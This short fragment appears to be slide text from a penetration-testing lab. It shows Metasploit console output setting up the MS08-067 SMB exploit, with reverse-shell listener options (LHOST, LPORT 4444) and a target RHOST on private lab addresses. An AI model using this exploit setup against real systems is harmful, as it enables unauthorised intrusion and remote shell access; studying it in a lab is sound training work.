 Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.0.12        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.0.0.104
RHOST => 10.0.0.104
msf6 exploit(windows/smb/ms08_067_netapi) >
DO
MORE.